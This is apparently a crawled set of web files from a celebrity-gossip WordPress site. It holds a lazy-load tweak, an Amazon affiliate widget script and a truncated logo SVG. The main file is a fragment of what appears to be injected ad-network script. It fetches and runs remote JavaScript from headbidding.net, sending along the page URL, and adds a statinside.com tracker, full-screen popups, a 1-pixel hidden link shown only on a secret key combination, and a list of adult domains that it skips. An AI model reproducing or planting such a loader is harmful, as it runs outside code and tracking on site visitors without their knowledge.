	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//headbidding.net/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();


--- FILE ---
content_type: application/javascript; charset=
request_url: https://celebslam.com/wp-content/plugins/wp-pi-spinmedia-core/js/lazyloadxt.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0
body_size: -338
content:
$ = jQuery;
$.extend($.lazyLoadXT, {
    updateEvent: "load orientationchange resize scroll touchmove focus show"
});

--- FILE ---
content_type: application/javascript; charset=
request_url: https://celebslam.com/wp-content/plugins/wp-affiliate/js/amazon-widget.js?ver=8d74d49673234a076200a9c7162e4acfb8a21cb0
body_size: -259
content:
// in-post widget
(function ($) {
    $(".aa-in-post-widget").each(function() {
        var $widget = $(this),
            $buyBtn = $widget.find(".buy-btn");

        $buyBtn.on("click", function () {
            window.open($widget.data("productUrl"));
        })
    });
})(jQuery)


--- FILE ---
content_type: image/svg+xml
request_url: https://celebslam.com/wp-content/themes/celebslam/assets/images/logo.svg
body_size: 7797
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="78 650 1845 700" enable-background="new 0 0 2000 2000" xml:space="preserve">
<g>
	<g>
		<g>
			<path fill="#231F20" d="M278.4,1280.6c-51.4,14.3-77,21.9-128,38c-34.3,10.8-51.4-10.5-51.4-64.6c0-153.5,0-307,0-460.5
				c0-23,4.3-42.5,12.2-58.2c9-17.7,22-28.1,39.2-30.5c51-7.1,76.6-10.1,128-15.4c0,42,0,63.1,0,105.1c-30.6,4.1-45.8,6.3-76.3,11
				c-14.4,2.2-21.6,12.1-21.6,29.4c0,114.7,0,229.4,0,344.1c0,6.8,2.3,11.7,6.8,14.6c4.5,2.9,9.5,3.7,14.8,2.2
				c30.4-8.2,45.7-12.1,76.3-19.7C278.4,1218,278.4,1238.9,278.4,1280.6z"/>
			<path fill="#231F20" d="M134.6,1330.1c-29.4,0-44.3-25.6-44.3-76.1l0-460.5c0-24.1,4.4-45,13.2-62.2
				c10.5-20.6,25.9-32.4,45.8-35.2c51.4-7.1,76.6-10.2,128.3-15.5c2.5-0.3,4.9,0.5,6.8,2.2c1.8,1.7,2.9,4,2.9,6.5v105.1
				c0,4.4-3.2,8.1-7.6,8.7c-30.9,4.2-45.9,6.3-76.1,11c-7,1.1-14.2,4.4-14.2,20.7l0,114.7l0,229.4c0,5.5,2,6.8,2.8,7.3
				c2.4,1.6,4.8,1.9,7.8,1.1c30.4-8.2,45.4-12.1,76.5-19.8c2.6-0.6,5.4-0.1,7.5,1.6c2.1,1.7,3.4,4.2,3.4,6.9l0,104.4
				c0,3.9-2.6,7.4-6.4,8.4c-51.5,14.4-76.6,21.8-127.7,37.9C146.5,1329.1,140.3,1330.1,134.6,1330.1z M269.7,699.2
				c-45.1,4.7-70.2,7.8-118,14.4c-14.1,1.9-24.7,10.4-32.6,25.8c-7.5,14.7-11.3,32.9-11.3,54.2l0,460.5c0,58.5,20.2,58.5,26.8,58.5
				c3.9,0,8.3-0.8,13.2-2.3c49.2-15.5,74.3-23,121.9-36.3l0-86.5c-24,6-38.7,9.8-65.2,17c-7.8,2.1-15.3,0.9-21.9-3.3
				c-4.9-3.2-10.8-9.6-10.8-22V835c0-29.1,18.2-36.3,29.1-38c27.8-4.3,42.7-6.5,68.9-10V699.2z"/>
		</g>
		<g>
			<path fill="#231F20" d="M451.5,1236.5c-59.5,13.8-89.2,21.2-148.3,37.3c0-184.3,0-368.5,0-552.8c59.1-6.6,88.8-9.3,148.3-13.6
				c0,37.9,0,56.8,0,94.7c-27.6,2.7-41.5,4.1-69,7.3c0,36,0,54,0,90.1c27.6-3.9,41.4-5.7,69-9.2c0,37,0,55.5,0,92.5
				c-27.6,4.2-41.5,6.4-69,11.1c0,65.3,0,97.9,0,163.2c27.6-6.1,41.4-9,69-14.6C451.5,1180.1,451.5,1198.9,451.5,1236.5z"/>
			<path fill="#231F20" d="M303.2,1282.6c-1.9,0-3.8-0.6-5.3-1.8c-2.2-1.7-3.4-4.2-3.4-7V721c0-4.5,3.4-8.2,7.8-8.7
				c59.6-6.7,88.8-9.3,148.7-13.6c2.4-0.2,4.8,0.7,6.6,2.3c1.8,1.7,2.8,4,2.8,6.4l0,94.7c0,4.5-3.4,8.3-7.9,8.7
				c-25.2,2.4-38.7,3.8-61.1,6.4v72.2c20.9-2.9,34.4-4.7,59.2-7.8c2.5-0.3,5,0.5,6.9,2.1c1.9,1.7,3,4.1,3,6.6v92.5
				c0,4.3-3.2,8-7.4,8.7c-25.3,3.9-38.7,6-61.6,9.9l0,144.9c21.2-4.7,34.6-7.5,58.5-12.3c2.6-0.5,5.2,0.1,7.3,1.8
				c2,1.7,3.2,4.2,3.2,6.8v94c0,4.1-2.8,7.6-6.8,8.5c-59.6,13.8-88.7,21.1-148,37.2C304.7,1282.5,303.9,1282.6,303.2,1282.6z
				 M311.9,728.9v533.5c50.2-13.6,79.1-20.8,130.8-32.8v-76.3c-21,4.3-34.3,7.1-58.4,12.4c-2.6,0.6-5.3-0.1-7.4-1.7
				c-2.1-1.7-3.3-4.2-3.3-6.8l0-163.2c0-4.3,3.1-7.9,7.3-8.6c25.1-4.3,38.6-6.5,61.7-10v-75.1c-22.1,2.8-35.4,4.6-59,7.9
				c-2.5,0.4-5.1-0.4-7-2.1c-1.9-1.7-3-4.1-3-6.6v-90.1c0-4.5,3.3-8.2,7.8-8.7c24.8-2.8,38.3-4.3,61.3-6.5l0-77.3
				C391.8,720.6,363.1,723.2,311.9,728.9z"/>
		</g>
		<g>
			<path fill="#231F20" d="M625.2,1200.4c-59.6,11-89.4,17.1-148.8,30.4c0-175,0-350,0-525c31.4-1.9,47.2-2.7,78.7-3.9
				c0,140.4,0,280.7,0,421.1c28-4.9,42-7.2,70.1-11.6C625.2,1147.1,625.2,1164.8,625.2,1200.4z"/>
			<path fill="#231F20" d="M476.4,1239.6c-2,0-3.9-0.7-5.5-1.9c-2.1-1.7-3.3-4.2-3.3-6.8v-525c0-4.6,3.6-8.5,8.2-8.7
				c31.6-1.9,47-2.7,78.8-3.9c2.4-0.1,4.7,0.8,6.4,2.4c1.7,1.7,2.7,3.9,2.7,6.3v410.7c21.5-3.7,35.2-5.9,60-9.8c2.5-0.4,5.1,0.3,7,2
				c1.9,1.7,3.1,4.1,3.1,6.7v88.9c0,4.2-3,7.8-7.2,8.6c-60.1,11.1-89.2,17.1-148.4,30.4C477.7,1239.5,477.1,1239.6,476.4,1239.6z
				 M485.2,714.1v505.8c50.2-11.2,79.2-17.1,131.2-26.8v-71.4c-22,3.5-35.5,5.7-59.8,9.9c-2.6,0.4-5.2-0.3-7.1-1.9
				c-2-1.7-3.1-4.1-3.1-6.7v-412C523.1,712,508.4,712.8,485.2,714.1z"/>
		</g>
		<g>
			<path fill="#231F20" d="M796.5,1172.6c-60.1,8.4-90.1,13.2-150,23.9c0-165.5,0-330.9,0-496.4c59.9-1.2,89.9-1.2,150-0.1
				c0,33.8,0,50.7,0,84.6c-27.9,0.2-41.8,0.4-69.7,1.1c0,32.3,0,48.4,0,80.7c27.9-1.4,41.8-2,69.7-3c0,33.1,0,49.6,0,82.6
				c-27.9,1.7-41.9,2.7-69.7,5c0,58.4,0,87.7,0,146.1c27.9-3.6,41.8-5.3,69.7-8.4C796.5,1122.2,796.5,1139,796.5,1172.6z"/>
			<path fill="#231F20" d="M646.5,1205.3c-2,0-4-0.7-5.6-2c-2-1.7-3.1-4.1-3.1-6.7l0-165.5l0-330.9c0-4.8,3.8-8.7,8.6-8.8
				c32.9-0.7,55.3-0.9,77.4-0.9c20.7,0,41.9,0.2,73,0.8c4.8,0.1,8.6,4,8.6,8.8v84.6c0,4.8-3.9,8.7-8.7,8.8
				c-25.1,0.2-38.7,0.3-61,0.9l0,62.9c22.6-1.1,36.1-1.7,60.7-2.5c2.4-0.1,4.7,0.8,6.4,2.5c1.7,1.7,2.7,3.9,2.7,6.3l0,82.6
				c0,4.6-3.6,8.5-8.2,8.7c-24.9,1.5-38.5,2.5-61.5,4.3l0,128.1c22-2.8,35.5-4.4,60-7.1c2.5-0.3,5,0.5,6.8,2.2
				c1.9,1.7,2.9,4,2.9,6.5v83.9c0,4.4-3.2,8.1-7.5,8.7c-60.2,8.4-89.6,13.1-149.7,23.9C647.5,1205.2,647,1205.3,646.5,1205.3z
				 M655.2,708.7l0,322.4l0,155c51.2-9.1,80.4-13.8,132.5-21.1v-66.5c-21.7,2.4-35.2,4.1-59.8,7.3c-2.5,0.3-5-0.4-6.9-2.1
				c-1.9-1.7-3-4.1-3-6.6l0-146.1c0-4.6,3.5-8.4,8.1-8.7c25.4-2,39.1-3,61.7-4.4l0-65.4c-21.9,0.8-35.5,1.4-60.5,2.6
				c-2.4,0.1-4.7-0.7-6.5-2.4c-1.7-1.7-2.7-3.9-2.7-6.3l0-80.7c0-4.8,3.8-8.6,8.5-8.8c24.8-0.6,38.4-0.8,61.2-1v-67.3
				c-26.4-0.5-45.4-0.7-64.1-0.7C703.7,707.9,683.4,708.2,655.2,708.7z"/>
		</g>
		<g>
			<path fill="#231F20" d="M1021.1,1104.1c0,14.3-6.1,25.9-18.3,34.8c-10.4,7.7-23.7,12.3-39.7,13.9c-56.7,5.5-85,8.8-141.6,16.3
				c0-156.2,0-312.3,0-468.5c56.6,1.7,84.9,3,141.6,6.7c13,0.9,25.1,4.2,35.3,10.3c15,9,22.7,22,22.7,37.5c0,43.2,0,64.9,0,108.1
				c0,9.6-3.9,17.7-11.6,24.6c-7.8,6.9-16.7,10.8-26.8,11.6c0,0.5,0,0.7,0,1.2c10.1,1.2,18.8,4.6,25.8,10.3
				c8.4,6.7,12.6,15.8,12.6,26.9C1021.1,1004.4,1021.1,1037.6,1021.1,1104.1z M941.2,840.2c0-14.4,0-21.5,0-35.9
				c0-12.4-6.5-18.8-19.5-19.1c-8.1-0.2-12.1-0.3-20.1-0.5c0,30.4,0,45.6,0,75.9c8.1-0.1,12.1-0.1,20.1-0.1
				C934.6,860.5,941.2,853.8,941.2,840.2z M941.2,1055.6c0-38.5,0-57.8,0-96.3c0-13.5-6.5-20.1-19.5-19.7
				c-8.1,0.2-12.1,0.4-20.1,0.7c0,55.3,0,82.9,0,138.1c8.1-0.7,12.1-1,20.1-1.6C934.6,1075.7,941.2,1068.7,941.2,1055.6z"/>
			<path fill="#231F20" d="M821.6,1177.9c-2.1,0-4.2-0.8-5.8-2.2c-1.9-1.7-3-4.1-3-6.6c0-104.1,0-208.2,0-312.3l0-156.2
				c0-2.4,1-4.6,2.7-6.3c1.7-1.6,4-2.5,6.4-2.5c57,1.7,84.8,3,141.9,6.7c14.9,1,28,4.9,39.2,11.5c17.4,10.4,26.9,26.4,26.9,45
				l0,108.1c0,12.1-4.9,22.6-14.6,31.2c-2.3,2.1-4.8,3.9-7.3,5.6c2.1,1.3,4.1,2.6,6,4.2c10.4,8.3,15.9,20,15.9,33.8v166.2
				c0,17.1-7.3,31.2-21.8,41.9c-11.7,8.6-26.5,13.8-44,15.5c-57.1,5.5-84.8,8.7-141.3,16.3C822.4,1177.9,822,1177.9,821.6,1177.9z
				 M830.4,709.7l0,147.1c0,100.8,0,201.5,0,302.3c50.3-6.7,78.1-9.8,132-15c14.3-1.4,26.2-5.5,35.3-12.2
				c9.9-7.3,14.7-16.4,14.7-27.8V937.9c0-8.5-3-15.1-9.3-20.1c-5.7-4.6-12.9-7.4-21.4-8.4c-4.4-0.5-7.7-4.3-7.7-8.7l0-1.2
				c0-4.6,3.5-8.4,8.1-8.7c8.2-0.7,15.3-3.7,21.6-9.4c5.9-5.3,8.7-11,8.7-18.1l0-108.1c0-12.6-6.2-22.7-18.4-30
				c-8.6-5.2-19.4-8.3-31.3-9.1C908.9,712.6,881.2,711.2,830.4,709.7z M901.5,1087.2c-2.2,0-4.3-0.8-5.9-2.3c-1.8-1.7-2.8-4-2.8-6.4
				V940.3c0-4.7,3.7-8.6,8.5-8.8c8.1-0.3,12.1-0.4,20.2-0.7c17.8-0.5,28.5,10.2,28.5,28.5v96.3c0,17.6-10.1,28.5-27.6,29.8
				c-8,0.6-12.1,1-20.1,1.6C902,1087.1,901.7,1087.2,901.5,1087.2z M910.3,948.7v120.2c3.2-0.3,6.4-0.5,10.7-0.9
				c8.5-0.7,11.5-3.9,11.5-12.4v-96.3c0-9.3-3.3-11-9.7-11l-0.8,0C917.2,948.5,913.8,948.6,910.3,948.7z M901.5,869.4
				c-2.3,0-4.5-0.9-6.2-2.5c-1.7-1.6-2.6-3.9-2.6-6.2v-75.9c0-2.4,0.9-4.6,2.6-6.3c1.7-1.6,4-2.5,6.3-2.5c8.1,0.2,12.1,0.3,20.2,0.5
				c17.8,0.5,28,10.6,28,27.9l0,35.9c0,18.5-10.3,29.1-28.3,29.1C913.6,869.3,909.6,869.3,901.5,869.4
				C901.5,869.4,901.5,869.4,901.5,869.4z M910.3,793.6v58.2c3.5,0,6.8,0,11.4,0c7.1,0,10.8-1.8,10.8-11.6l0-35.9
				c0-6.7-1.7-10.1-11-10.4C916.9,793.8,913.7,793.7,910.3,793.6z"/>
		</g>
		<g>
			<path fill="#231F20" d="M1250.1,1083.7c0,12.7-3.8,24.3-11.3,34.5c-8.7,11.8-20.1,18.1-33.9,18.6c-41.5,1.5-62.3,2.5-103.8,5.1
				c-33.1,2.1-49.7-15.3-49.7-52.6c0-60.8,0-91.2,0-151.9c31.7,0.1,47.6,0.3,79.3,1.1c0,43.4,0,65.1,0,108.6
				c0,7.6,1.1,12.7,3.2,15.3c2.1,2.6,7.5,3.8,16.4,3.6c8.4-0.2,13.8-1.5,16.3-4c2.5-2.5,3.8-7.5,3.8-15c0-38.7,0-58.1,0-96.8
				c0-7.1-3.2-12.3-9.4-15.5c-38.3-19.3-57.4-29.1-95.7-48.8c-9.2-5-13.8-12.6-13.8-22.8c0-37.1,0-55.7,0-92.8
				c0-37.4,16.6-54.8,49.7-51.5c41.3,4.2,61.9,6.5,103.2,11.8c14.2,1.8,25.9,9.3,34.6,22.1c7.6,11.1,11.3,23.1,11.3,35.8
				c0,22,0,33,0,55c-31.9-3.1-47.9-4.4-79.8-6.8c0-7.4,0-11.1,0-18.6c0-12.4-6.5-19.2-19.5-20.3c-13.4-1.1-20.1,4.5-20.1,16.7
				c0,4.6,0,6.9,0,11.5c0,6.5,2.9,11.1,8.8,13.8c37.7,21,56.6,31.4,94.3,52c10.9,5.9,16.3,13.5,16.3,23
				C1250.1,982.4,1250.1,1016.2,1250.1,1083.7z"/>
			<path fill="#231F20" d="M1095.9,1150.8c-24.3,0-53.3-10.7-53.3-61.5V937.3c0-2.3,0.9-4.6,2.6-6.2c1.6-1.6,3.9-2.7,6.2-2.6
				c31.9,0.1,47.5,0.3,79.5,1.1c0.2,0,0.4,0,0.6,0c-23.3-11.8-41.2-21-70.3-36c-12.2-6.5-18.6-17.1-18.6-30.6v-92.8
				c0-22.6,6.6-60.6,50.8-60.6c2.7,0,5.6,0.2,8.6,0.4c41.7,4.2,62,6.5,103.4,11.8c16.8,2.1,30.5,10.8,40.7,25.8
				c8.5,12.5,12.8,26.2,12.8,40.7v55c0,2.5-1,4.8-2.9,6.5c-1.8,1.7-4.3,2.5-6.7,2.2c-32-3.1-47.6-4.4-79.6-6.8
				c-4.6-0.3-8.1-4.1-8.1-8.7l0-18.6c0-6.7-1.9-10.7-11.5-11.5c-0.9-0.1-1.7-0.1-2.5-0.1c-6.4,0-8.1,1.7-8.1,8.1l0,11.5
				c0,3.1,0.9,4.6,3.7,5.8c0.2,0.1,0.4,0.2,0.6,0.3c37.7,21,56.2,31.2,94.2,51.9c17.3,9.3,20.9,21.8,20.9,30.7v168.9
				c0,14.6-4.4,28-13,39.7c-10.2,13.9-24.3,21.5-40.7,22.1c-41.5,1.5-61.9,2.5-103.6,5C1099.6,1150.7,1097.7,1150.8,1095.9,1150.8z
				 M1060.1,946.1v143.2c0,39,19.2,44,35.8,44c1.5,0,3,0,4.6-0.1c41.9-2.6,62.3-3.6,104-5.1c11.2-0.4,20.1-5.3,27.2-15
				c6.5-8.8,9.6-18.4,9.6-29.3V914.8c0-3.8-1.2-9.6-11.8-15.3c-38-20.7-56.6-31-94.1-51.9c-8.8-4.1-13.6-11.8-13.6-21.6l0-11.5
				c0-16.1,9.6-25.6,25.7-25.6c1.3,0,2.6,0.1,4,0.2c17.5,1.5,27.5,12,27.5,29l0,10.4c23.8,1.8,38.8,3.1,62.3,5.3v-45.4
				c0-10.9-3.3-21.3-9.8-30.8c-7.4-10.8-16.7-16.8-28.4-18.3c-41.3-5.3-61.5-7.6-102.9-11.7c-2.4-0.2-4.7-0.4-6.8-0.4
				c-29.5,0-33.3,23-33.3,43.1v92.8c0,7,2.8,11.7,9.2,15.1c38.6,19.9,57.3,29.5,95.5,48.7c9.2,4.7,14.2,13,14.2,23.3v96.8
				c0,10.2-2,16.9-6.4,21.2c-4.2,4.2-11.3,6.3-22.3,6.5c-12.3,0.3-19.3-1.9-23.4-6.9c-3.5-4.3-5.1-10.9-5.1-20.8l0-100
				C1098.3,946.5,1083.5,946.2,1060.1,946.1z M1140.4,1056.4c0.9,0.3,3.2,0.8,8,0.8c0.5,0,1,0,1.5,0c7.1-0.1,9.7-1.2,10.4-1.5
				c0.3-0.6,1.2-2.8,1.2-8.7v-96.8c0-3.8-1.3-6-4.7-7.7c-7.1-3.6-13.6-6.9-19.7-9.9c1.4,1.6,2.2,3.6,2.2,5.8l0,108.6
				C1139.3,1052.8,1140,1055.4,1140.4,1056.4z"/>
		</g>
		<g>
			<path fill="#231F20" d="M1429.4,1135.3c-59.6-1.3-89.4-1.4-149.2-0.5c0-131.3,0-262.5,0-393.8c31.6,4.7,47.5,7.1,79,12.4
				c0,104.4,0,208.8,0,313.3c28.1,0.9,42.1,1.5,70.2,3C1429.4,1095.9,1429.4,1109.1,1429.4,1135.3z"/>
			<path fill="#231F20" d="M1429.4,1144.1c-0.1,0-0.1,0-0.2,0c-35.4-0.8-58.6-1.1-82.5-1.1c-18.6,0-38.5,0.2-66.4,0.6
				c-2.3,0.2-4.6-0.9-6.3-2.5c-1.7-1.6-2.6-3.9-2.6-6.2c0-131.3,0-262.5,0-393.8c0-2.5,1.1-5,3-6.6c1.9-1.7,4.5-2.4,7-2
				c32,4.7,47.6,7.2,79.2,12.5c4.2,0.7,7.3,4.4,7.3,8.6c0,53.6,0,107.2,0,160.8c0,48,0,96,0,144.1c22.6,0.8,36.3,1.4,61.9,2.7
